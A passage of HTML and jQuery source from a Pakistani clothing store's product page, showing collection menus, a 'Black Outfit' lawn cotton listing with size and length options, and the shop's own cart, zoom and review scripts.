                                                      <ul class="uk-nav uk-nav-navbar test4">
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_417">FALL/ WINTER III 25 (5)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_416">Fall Winter II 25 (4)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_412">Fall Winter' 25 (5)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_402">Monsoon' 25  (7)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_396">Summer II 25 (5)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_395">Summer' 25 (6)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_385">Summer 24 (9)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_329">Summer 23 (8)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_376">Winter 24 (8)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_160">Winter' 23 (11)</a></li>
                                                          </ul>
                                                  </div>
                      </li>
                                                                                <li class="uk-parent " data-uk-dropdown>
                        <a href="https://dyot.pk/index.php?route=product/category&amp;path=260" class="dropdown-toggle" data-toggle="dropdown">
                          Luxury                                                      <i class="uk-icon-caret-down"></i>
                                                  </a>
                        <div class="uk-dropdown uk-dropdown-navbar">
                                                      <ul class="uk-nav uk-nav-navbar test4">
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_419">Wedding Formals' 26 (15)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_327">Wedding Formals' 24 (3)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_372">Zeenat' 24 (4)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_230">Zohra-Formals (8)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_253">Zari-Formal (6)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_316">Chaandi (4)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_281">Nargis (6)</a></li>
                                                          </ul>
                                                  </div>
                      </li>
                                                                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=262">Bridal</a></li>
                                                                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=275">Saree Edit</a></li>
                                                                                <li class="uk-parent " data-uk-dropdown>
                        <a href="https://dyot.pk/index.php?route=product/category&amp;path=308" class="dropdown-toggle" data-toggle="dropdown">
                          Your Girl                                                      <i class="uk-icon-caret-down"></i>
                                                  </a>
                        <div class="uk-dropdown uk-dropdown-navbar">
                                                      <ul class="uk-nav uk-nav-navbar test4">
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=308_392">Choti Eid' 25 (4)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=308_309">Bari Eid' 23 (4)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=308_276">Choti Eid' 23 (5)</a></li>
                                                          </ul>
                                                  </div>
                      </li>
                                                                                <li class="uk-parent " data-uk-dropdown>
                        <a href="https://dyot.pk/index.php?route=product/category&amp;path=202" class="dropdown-toggle" data-toggle="dropdown">
                          Jewelry                                                  </a>
                        <div class="uk-dropdown uk-dropdown-navbar">
                                                      <ul class="uk-nav uk-nav-navbar test4">
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=202_350">Collection (262)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=202_351">Category (325)</a></li>
                                                          </ul>
                                                  </div>
                      </li>
                                                                                <li class="uk-parent " data-uk-dropdown>
                        <a href="https://dyot.pk/index.php?route=product/category&amp;path=409" class="dropdown-toggle" data-toggle="dropdown">
                          	Bridal Jewellry                                                      <i class="uk-icon-caret-down"></i>
                                                  </a>
                        <div class="uk-dropdown uk-dropdown-navbar">
                                                      <ul class="uk-nav uk-nav-navbar test4">
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=409_408">Jahan-Ara (12)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=409_382">Zar (13)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=409_322">Fareena Bridal (17)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=409_274">Zara Bridal (10)</a></li>
                                                          </ul>
                                                  </div>
                      </li>
                                                                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=263">Bags / Clutches</a></li>
                                                                      <!-- <li><a href="index.php?route=simple_blog/article">BLOG</a></li> -->
                <!-- <li><a href="index.php?route=information/contact">CONTACT</a></li> -->
              </ul>
              <a href="#offcanvas" class="uk-navbar-toggle uk-visible-small" data-uk-offcanvas></a>
            </nav>
          </div>
        <ul class="loginheader head_phn">
          <li class="phone_no"> +92 309 8486867</li>
          <li class="dropdown c1">
            <a href="https://dyot.pk/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown">
              <img src="catalog/view/theme/default/image/images/mobile/user.png" alt=""/>
            </a>
            <ul class="dropdown-menu dropdown-menu-right">
                            <li><a href="https://dyot.pk/index.php?route=account/register">Register</a></li>
              <li><a href="https://dyot.pk/index.php?route=account/login">Login</a></li>
                          </ul>
          </li>
          <li>
            <a href="https://dyot.pk/index.php?route=onestepcheckout/checkout" title="Shopping Cart"> 
              <img src="catalog/view/theme/default/image/images/mobile/cart.png" alt=""/>
            </a>
            <font>0</font> 
          </li>
          <!--<li><a href="index.php?route=information/contact" title="Shopping Cart"> <img src="catalog/view/theme/default/image/images/mobile/phone.png" alt=""/></a></li>-->
        </ul>
      </div>                
      <div class="col-md-2 search_next_3">
        <div class="search_next">
          <ul>
            <li class=""> 
              <div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>            </li>
          </ul>
        </div>
        <div class="search">
          <ul class="loginheader">
            <li class="dropdown">
              <a href="https://dyot.pk/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown">
                <img src="catalog/view/theme/default/image/images/login_icon.png" alt=""/>
              </a>
              <ul class="dropdown-menu dropdown-menu-right">
                                <li><a href="https://dyot.pk/index.php?route=account/register">Register</a></li>
                <li><a href="https://dyot.pk/index.php?route=account/login">Login</a></li>
                              </ul>
            </li>
            <li>
              <a href="https://dyot.pk/index.php?route=onestepcheckout/checkout" title="Shopping Cart">
                <img src="catalog/view/theme/default/image/images/cart_icon.png" alt=""/>
              </a>
              <font>0</font>  
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</header>

<!--new content end -->
<!-- </div> -->
<script type="text/javascript">
      $(document).ready(function () {
  var trigger = $('.hamburger'),
      overlay = $('.overlay'),
     isClosed = false;

    trigger.click(function () {
      hamburger_cross();      
    });

    function hamburger_cross() {

      if (isClosed == true) {          
        overlay.hide();
        trigger.removeClass('is-open');
        trigger.addClass('is-closed');
        isClosed = false;
      } else {   
        overlay.show();
        trigger.removeClass('is-closed');
        trigger.addClass('is-open');
        isClosed = true;
      }
  }
  
  $('[data-toggle="offcanvas"]').click(function () {
        $('#wrapper').toggleClass('toggled');
  });  
});
</script>







 
<style type="text/css">
  ul.product_custom_ul li {
  float: left !important;
  margin-right: 5px !important;
}
.sevario2 {
  padding: 0 6px !important;
  width: auto !important;
}
.sevario2 a{
  color: black;
}
.active a {color:white !important;}
@media screen and (max-width: 640px) {
 
  .loginheader.head_phn font{
    display: block !important; 
      }
      }
</style>
<script type="text/javascript" src="catalog/view/theme/default/js/lightbox/jquery.fancybox.js?v=2.1.5"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/js/lightbox/jquery.fancybox.css?v=2.1.5" media="screen" />
<script type="text/javascript">
    $(document).ready(function() {
            $('.fancybox').fancybox();
    });
</script>
<div class="work">
<div class="container">
<div class="pro">
    <div class="row">
        <div class="col-md-6 col-lg-6 col-sm-6 col-xs-12">
            <div class="pro_left">
                                          <div class="pro_img thumbnails">
                   <a class="main_images" href="https://dyot.pk/image/cache/catalog/Monsoon 23/173A6041-2000x2000.jpg" title="Black Outfit"> <!-- <img src="https://dyot.pk/image/cache/catalog/Monsoon 23/173A6041-1500x1500.jpg" title="Black Outfit" alt="Black Outfit" /> -->
                    <img id="zoom_01" src='https://dyot.pk/image/cache/catalog/Monsoon 23/173A6041-1500x1500.jpg' data-zoom-image="https://dyot.pk/image/cache/catalog/Monsoon 23/173A6041-2000x2000.jpg"/>
                    <!-- <div class="pro_zoom">
                       <img src="catalog/view/theme/default/image/images/zoom_icon2.jpg" alt=""/>
                    </div> -->
                   </a>
                </div>
                                                                                   <div class="slider thumbnails">
                                <ul>
                                                                                                            <li class="image-additional">
                                        <a class="" data-href="https://dyot.pk/image/cache/catalog/Monsoon 23/173A6200-2000x2000.jpg" href="javascript:void(0)" title="Black Outfit"> 
                                            <img src="https://dyot.pk/image/cache/catalog/Monsoon 23/173A6200-74x74.jpg" title="Black Outfit" alt="Black Outfit" />
                                        </a>
                                    </li>
                                                                                                            <li class="image-additional">
                                        <a class="" data-href="https://dyot.pk/image/cache/catalog/Monsoon 23/173A6041-2000x2000.jpg" href="javascript:void(0)" title="Black Outfit"> 
                                            <img src="https://dyot.pk/image/cache/catalog/Monsoon 23/173A6041-74x74.jpg" title="Black Outfit" alt="Black Outfit" />
                                        </a>
                                    </li>
                                                                                                            <li class="image-additional">
                                        <a class="" data-href="https://dyot.pk/image/cache/catalog/Monsoon 23/173A6154-2000x2000.jpg" href="javascript:void(0)" title="Black Outfit"> 
                                            <img src="https://dyot.pk/image/cache/catalog/Monsoon 23/173A6154-74x74.jpg" title="Black Outfit" alt="Black Outfit" />
                                        </a>
                                    </li>
                                                                                                            <li class="image-additional">
                                        <a class="" data-href="https://dyot.pk/image/cache/catalog/Monsoon 23/173A5993-2000x2000.jpg" href="javascript:void(0)" title="Black Outfit"> 
                                            <img src="https://dyot.pk/image/cache/catalog/Monsoon 23/173A5993-74x74.jpg" title="Black Outfit" alt="Black Outfit" />
                                        </a>
                                    </li>
                                                                                                            <li class="image-additional">
                                        <a class="" data-href="https://dyot.pk/image/cache/catalog/Monsoon 23/173A6182-2000x2000.jpg" href="javascript:void(0)" title="Black Outfit"> 
                                            <img src="https://dyot.pk/image/cache/catalog/Monsoon 23/173A6182-74x74.jpg" title="Black Outfit" alt="Black Outfit" />
                                        </a>
                                    </li>
                                                                                                        </ul>

                            </div>
                                              


               
                                  </div>
        </div>
        <div class="col-md-6 col-lg-6 col-sm-6 col-xs-12">
            <div class="pro_right" id="product"> 
                <div class="pro_head">
                    Black Outfit <font> In Stock </font>
                </div><div class="description_product"><p>Material: Lawn Cotton. 2-Pc (Straight Kameez &amp; Culottes )</p><p>Disclaimer: Colour looks different as per lighting condition. We do our shoot in natural sunlight in a good spot since every one has access to natural light and can find a good spot themselves. We don’t use artificial light for our shoot and our insta videos of each outfit are unedited.<br></p><p>Model Height: 5'4</p><p>Top Length 46"</p><p>Bottom Length 35"</p></div>
             
                <div class="pro_txt">
                                                                <b>  Rs8,999.00</b> 
                                                                 
             <input type="hidden" name="custom_size_stich" value="" id="custom_size_stich">
                     <input type="hidden" name="quantity" value="1" size="2" id="input-quantity" class="quentity_input"  />
                    <input type="hidden" name="product_id" value="1798" />
                                          <!--   <hr> -->
                      <!--   <h1>Available Options</h1> -->
                                                                                                         <ul class="option_listing">                          <li>                              <div class="form-group">
                              <label class="control-label option42" for="input-option104820">Add Top Length'</label>
                              <select name="option[104820]" id="input-option104820" class="form-control 42">
                                <option value="">Select</option>
                                                                <option value="34559">35 inch                                 </option>
                                                                <option value="34560">36 inch                                 </option>
                                                                <option value="34561">37 inch                                 </option>
                                                                <option value="34562">38 inch                                 </option>
                                                                <option value="34563">39 inch                                 </option>
                                                                <option value="34564">40 inch                                 </option>
                                                                <option value="34565">41 inch                                 </option>
                                                                <option value="34566">42 inch                                 </option>
                                                                <option value="34570">43 inch                                 </option>
                                                                <option value="34569">44 inch                                 </option>
                                                                <option value="34568">45 inch                                 </option>
                                                                <option value="34558">46 inch                                 </option>
                                                                <option value="34567">47 inch                                 </option>
                                                                <option value="34674">48 inch                                 </option>
                                                              </select>
                            </div>
                                                                                                                                                            
                                                                                                
                                                                
                                                           </li>
                                                                                                            <li>                              <div class="form-group">
                              <label class="control-label option36" for="input-option104821">Add Bottom Length</label>
                              <select name="option[104821]" id="input-option104821" class="form-control 36">
                                <option value="">Select</option>
                                                                <option value="34579">30                                 </option>
                                                                <option value="34580">31                                 </option>
                                                                <option value="34581">32                                 </option>
                                                                <option value="34571">33                                 </option>
                                                                <option value="34572">34                                 </option>
                                                                <option value="34573">35                                 </option>
                                                                <option value="34574">36                                 </option>
                                                                <option value="34575">37                                 </option>
                                                                <option value="34576">38                                 </option>
                                                              </select>
                            </div>
                                                                                                                                                            
                                                                                                
                                                                
                                                           </li>
                                                                                                            <li>                              <div class="form-group">
                              <label class="control-label option44" for="input-option104822">Add Dupatta</label>
                              <select name="option[104822]" id="input-option104822" class="form-control 44">
                                <option value="">Select</option>
                                                                <option value="34582">Dupatta 2.75 yd (+6500)                                 </option>
                                                              </select>
                            </div>
                                                                                                                                                            
                                                                                                
                                                                
                                                           </li>
                            </ul>                                                      <ul class="option_listing">                          <li>                                <div class="form-group required">
                                 <!--  <label class="control-label" for="input-option104819">Size</label> -->
                                  <ul class="product_custom_ul">
                                     
                                                                                  <li values="34553" value="34553 " data-href="XS">XS                                                                                </li>
                                                                                   <li values="34554" value="34554 " data-href="S">S                                                                                </li>
                                                                                   <li values="34555" value="34555 " data-href="M">M                                                                                </li>
                                                                                   <li values="34556" value="34556 " data-href="L">L                                                                                </li>
                                                                                   <li values="34557" value="34557 " data-href="XL">XL                                                                                </li>
                                                                              </ul>  
                                
                                  
                                  <select name="option[104819]" id="input-option104819" class="form-control select boxes sleect_boxes" style="clear:both;visibility:hidden;float:left;">
                                    
                                                                        
                                    <option  value="34553">XS                                                                        
                                    <option  value="34554">S                                                                        
                                    <option  value="34555">M                                                                        
                                    <option  value="34556">L                                                                        
                                    <option  value="34557">XL                                                                      </select>
                                </div>
                                                                                                                                                            
                                                                                                
                                                                
                                                           </li>
                            
                </div>
                <div class="size_chart"><h3>Size Chart</h3>
  <img style="" src="image/catalog/Size Chart/StraightKameez.jpg" height="600" width="600">

</div>
              <input type="hidden" class="" value="" name="customisized">

               <input type="hidden" class="customisized_id" name="customisized_id" value="">
                <button type="button" id="button-cart" data-loading-text="Loading..." ><img src="catalog/view/theme/default/image/images/cart_icon2.png" alt=""/> Add to Cart</button>
                 <div class="two_button_gallery" style="display:none">
                <a href="index.php?route=onestepcheckout/checkout">Checkout</a>
                <a href="index.php?route=product/category&path=72_357">Continue Shopping </a>
              </div>

<!--                 <div class="pro_bottom">
                    Rating
                                     </div> -->
            </div>
        </div>
    </div>


    
        

    
<div class="row">
     
    <div class="col-lg-12"> 
        <div class="related">
            <h1> Related Product 
                <font> <a href="javascript:void(0);"> <img src="catalog/view/theme/default/image/images/arw_icon8.png" alt="" /> </a> 
                    <a href="javascript:void(0);"> <img src="catalog/view/theme/default/image/images/arw_icon9.png" alt=""/> </a>
                </font>
            </h1>
            <h3>No Related Products</h3>    </div> 
</div>
</div>
</div>
</div>


<input type="hidden" name="prevoius_sized" class="prevoius_sized" value="">
<!-- Popup -->
                  <div id="sizeoption" style="width:500px;display: none;">
                        <h1>
                            I want to use previously added measurements
                            To use your profiles please log in 
                        </h1>
                        
                        <div class="measure_login">
                                                            <h2>
                                                                    </h2>
                                <a class="bodymeasure" href="index.php?route=account/login&cart=stiched&path=72_329&product=1798" >Login</a>
                                              </div>
                     
             <div class="add_measure">
                                <a class="bodymeasure anchor_" data-href="" href="index.php?route=customkurta/body_measurestich&path=72_329&custom_product_id=1798&quantity=1&custom_size=" >Customize Size</a>
             </div>
                       
                      
                </div>

                <!--       POPUP FOR SIZE       --> 

<script src='catalog/view/theme/default/js/jquery.elevatezoom.js'></script>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
  var opArray= ["Add Top Length'","Add Bottom Length","Add Dupatta","Size"];
  if(opArray.indexOf("Waist") === -1 || opArray.indexOf("Hip") === -1){
  	var sizes = $("#custom_size_stich").val();
    //var length = $('.form-control.36').val();
  		if(sizes==""){
  			alert('size is empty');
  		}
      else{


  	$.ajax({
  		url: 'index.php?route=checkout/cart/add',
  		type: 'post',
  		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
  		dataType: 'json',
  		beforeSend: function() {
  			$('#button-cart').button('loading');
  		},
  		complete: function() {
  			$('#button-cart').button('reset');
  		},
  		success: function(json) {

        $('.alert, .text-danger').remove();
  			$('.form-group').removeClass('has-error');

  			if (json['error']) {
  				if (json['error']['option']) {
  					for (i in json['error']['option']) {
  						var element = $('#input-option' + i.replace('_', '-'));

  						if (element.parent().hasClass('input-group')) {
  							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
  						} else {
  							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
  						}
  					}
  				}

  				if (json['error']['recurring']) {
  					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
  				}

  				// Highlight any found errors
  				$('.text-danger').parent().addClass('has-error');
  			}

  			if (json['success']) {
           $('#button-cart').hide();
           $(".two_button_gallery").show();
  				//$('.pro_left').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

  				$('#cart > button').html('<i class="fa fa-shopping-cart"></i> ' + json['total']);

$('.loginheader > li > font').html(json['total_product']);
  			//	$('html, body').animate({ scrollTop: 0 }, 'slow');

  				$('#cart > ul').load('index.php?route=common/cart/info ul li');
  			}
  		}
  	});
  	}
  }
  else{
    var length = $('.form-control.36').val();
    var waist = $('.form-control.35').val();
    var hip = $('.form-control.37').val();
    if(length==""){
      alert('Length is empty');
    }
    else if(waist==""){
      alert('Waist is empty');
    }
    else if(hip==""){
      alert('Hip is empty');
    }
    else {
      $.ajax({
        url: 'index.php?route=checkout/cart/add',
        type: 'post',
        data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
        dataType: 'json',
        beforeSend: function() {
          $('#button-cart').button('loading');
        },
        complete: function() {
          $('#button-cart').button('reset');
        },
        success: function(json) {

          $('.alert, .text-danger').remove();
          $('.form-group').removeClass('has-error');

          if (json['error']) {
            if (json['error']['option']) {
              for (i in json['error']['option']) {
                var element = $('#input-option' + i.replace('_', '-'));

                if (element.parent().hasClass('input-group')) {
                  element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                } else {
                  element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                }
              }
            }

            if (json['error']['recurring']) {
              $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
            }

            // Highlight any found errors
            $('.text-danger').parent().addClass('has-error');
          }

          if (json['success']) {
             $('#button-cart').hide();
             $(".two_button_gallery").show();
            //$('.pro_left').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

            $('#cart > button').html('<i class="fa fa-shopping-cart"></i> ' + json['total']);

          //  $('html, body').animate({ scrollTop: 0 }, 'slow');

            $('#cart > ul').load('index.php?route=common/cart/info ul li');
          }
        }
      });
    }
  }
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=1798');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=1798',
		type: 'post',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : ''),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	/*$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});*/



$(".product_custom_ul li").click(function(){
  var value = this.value;
      //alert(value);
   var html = $(this).attr('data-href');
 
  var index = $(this).index();
  
  
   var values = $(this).attr('values');
   if(html == "Custom size"){

      $(".bodymeasure").attr('href');
      
   }
   else{
      $(".prevoius_sized").val(html);
      var  prevoius_sized = $(".prevoius_sized").val();
      $(".bodymeasure").attr('href','index.php?route=customkurta/body_measurestich&path=72_329&custom_product_id=1798&quantity=1&custom_size='+prevoius_sized)
   }
   $(".customisized_id").val(value);
//var option = $('option:selected', this).attr('mytag');
$(".product_custom_ul li").removeClass("active");
$(this).addClass("active");
$("#custom_size_stich").val(values);
$(".sleect_boxes").find('option').eq(index).prop('selected', true);

 // $(".sleect_boxes").;
});

$(".size_chart h3").click(function(){
  $(".size_chart img").toggle();
});

$("ul li.image-additional a").click(function(){
  
 var image = $(this).attr('data-href');
 //alert(image);
  $(".pro_img").find('img').attr('src',image);
  $(".pro_img").find('a').attr('href',image);
  $(".pro_img").find('img').attr('data-zoom-image',image);
  $(".zoomWindow").css('overflow','visible');
  $(".zoomWindow").css('background-image', 'url("' + image + '")');

 

});

});
//--></script>
<script>
  var width_zoom = $(window).width();
if(width_zoom< 700){
  $('.zoomContainer').remove();

 
}
else{
    $('#zoom_01').elevateZoom({
zoomWindowWidth:550, zoomWindowHeight:550,
lensSize : 500
/*zoomWindowFadeIn: 500,
zoomWindowFadeOut: 750*/
   });
   } 
</script>
<script type="text/javascript">
  $(document).ready(function(){
    var jArray= ["Add Top Length'","Add Bottom Length","Add Dupatta","Size"];
    if(jArray.indexOf("Waist") !== -1 || jArray.indexOf("Hip") !== -1){
      $('.product_custom_ul').parent().parent().hide();
      /*if(jArray.indexOf("Trouser Length") !== -1){
        if(size == 'S'){
          var dd = document.getElementById('input-option4471');
          for (var i = 0; i < dd.options.length; i++) {
            if (dd.options[i].text === '36') {
                dd.selectedIndex = i;
                break;
            }
          }
        }
      }*/
    }

    if(jArray.indexOf("Trouser Length") !== -1){ 
      $('.option36').text('Length');
    }
  });
</script>
    <div class="clearfix"></div>
<div class="orders">
<div class="container">
<div class="row">
    <div class="col-lg-12 col-md-12 col-sm-12 orders_sub">
        <ul>
            <li><a href="/index.php?route=information/information&information_id=6">Delivery</a></li>
            <li><a href="/index.php?route=information/information&information_id=12">FAQ</a></li>
            <li><a href="/index.php?route=information/information&information_id=3">Privacy Policy</a></li>
            <li><a href="/index.php?route=information/information&information_id=5">Terms & Conditions </a></li>
            <li><a href="/index.php?route=information/information&information_id=9">Exchange & Return Policy</a></li>
        </ul>
    </div>
</div>
</div>
</div>
<div class="clearfix"></div>


<footer class="footer">
<div class="container">
<div class="row">
  <div class="col-lg-8 col-md-8 col-sm-8  col-xs-8 orders_sub">
        <ul class="footer-left">
           <!--  <li><a href="javascript:void(0);"> <img class="one" src="catalog/view/theme/default/image/images/tailor.png" alt=""/> TAILORED CLOTHING </a></li> -->
           <!--  <li><a href="javascript:void(0);"> <img src="catalog/view/theme/default/image/images/Truck_20.png" alt=""/> Delivery: 15-17 Days</a></li>
            <li><a href="javascript:void(0);"> <img class="one" src="catalog/view/theme/default/image/images/icon_img7.png" alt=""/>YOUR CUSTOMIZED SIZE</a></li> -->
        </ul>
    </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
        <ul class="footer-right">
           <!--  <li><span>Follow Us:</span></li> -->
            <li><a href="https://www.facebook.com/dyot.pk"> <img src="catalog/view/theme/default/image/images/Facebook_logo.png" alt=""/> </a></li>
            <li><a href="https://www.instagram.com/dyot.pk/"> <img src="catalog/view/theme/default/image/images/Insta_logo.png" alt=""/> </a></li>
        </ul>
    </div>
<!--     <div class="col-lg-6 col-md-6 col-sm-6">
        <ul>
            <li><a href="javascript:void(0);"> <img src="catalog/view/theme/default/image/images/visa_icon.png" alt=""/> </a></li>
            <li><a href="javascript:void(0);"> <img src="catalog/view/theme/default/image/images/visa_icon2.png" alt=""/> </a></li>
            <li><a href="javascript:void(0);"> <img src="catalog/view/theme/default/image/images/visa_icon3.png" alt=""/> </a></li>
            <li><a href="javascript:void(0);"> <img src="catalog/view/theme/default/image/images/visa_icon4.png" alt=""/> </a></li>
        </ul>
    </div> -->
</div>
</div>
</footer>

  <script src="catalog/view/theme/default/js/classie.js"></script>
<script async src="catalog/view/theme/default/js/uikit.min.js"></script>
<script async src="catalog/view/theme/default/js/custom.js"></script>
<script type="text/javascript">
$( document ).ready(function() {
$( ".top-search" ).click(function() {
$( ".search-bar" ).toggle( "fast")
});



$(".carousel-inner div:first-child").addClass("active");


});
</script>
<script>
function init() {
window.addEventListener('scroll', function(e){
var distanceY = window.pageYOffset || document.documentElement.scrollTop,
shrinkOn = 1,
header = document.querySelector("header");
if (distanceY > shrinkOn) {
classie.add(header,"smaller");
    $('body').css('padding-top', '40px'); 
} else {
if (classie.has(header,"smaller")) {
classie.remove(header,"smaller");
    $('body').css('padding-top', '0'); 
}
}
});
}
/*window.onload = init(); */
</script>
    <div id="offcanvas" class="uk-offcanvas">
<div class="uk-offcanvas-bar">
     <ul class="uk-nav uk-nav-offcanvas">
         <li><a href="https://dyot.pk/index.php?route=customkurta/customkurta&path=65&pro_id=35">CUSTOMIZE</a></li>
                                 <li class="uk-parent" data-uk-dropdown>
            <a href="https://dyot.pk/index.php?route=product/category&amp;path=405" class="dropdown-toggle" data-toggle="dropdown">
                Festive<i class="uk-icon-caret-down"></i>
            </a>
          <div class="uk-dropdown uk-dropdown-navbar">
            <!--<div class="dropdown-inner">-->
                            <ul class="uk-nav uk-nav-navbar">
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_415">Zeeba' 25 (4)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_414">Bashaash' 25 (5)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_399">Bari Eid' 25 (5)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_398">Eid Festive' 25 (7)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_304">Choti Eid' 25 (6)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_389">Festive' 25 (9)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_335">Festive' 24 (9)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_296">Festive' 23 (10)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_336">Eid 24 (6)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_297">Eid' 23 (7)</a></li>
                              </ul>
                          <!--</div> -->
            <!--<a href="https://dyot.pk/index.php?route=product/category&amp;path=405" class="see-all"> Festive</a> -->
          </div>
        </li>
                                <li class="uk-parent" data-uk-dropdown>
